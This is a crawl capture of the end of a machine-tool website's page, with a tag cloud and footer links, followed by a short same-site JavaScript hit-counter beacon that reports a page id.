href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Fritzquad;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:CG Times;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Script MT Bold;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Chicago;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Arial Narrow;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Univers;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Cursive Elegant;font-size:20px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Ner Berolina MT;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Century Schoolbook;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();